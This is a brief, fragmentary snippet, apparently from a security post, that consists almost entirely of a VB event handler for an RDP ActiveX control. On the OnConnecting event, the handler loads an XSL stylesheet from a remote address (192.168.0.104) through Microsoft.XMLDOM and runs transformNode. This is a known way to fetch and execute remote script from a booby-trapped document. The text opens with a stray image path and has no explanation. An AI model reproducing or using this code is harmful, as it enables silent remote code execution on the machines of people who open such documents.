 MsRdpClientNotSafeForScripting1
OnConnecting
Private Sub MsRdpClientNotSafeForScripting1_OnConnecting()
    Set XML = CreateObject("Microsoft.XMLDOM")
    XML.async = False
    Set xsl = XML
    xsl.Load "http://192.168.0.104:80/foo.xsl"
    XML.transformNode xsl
End Sub
零队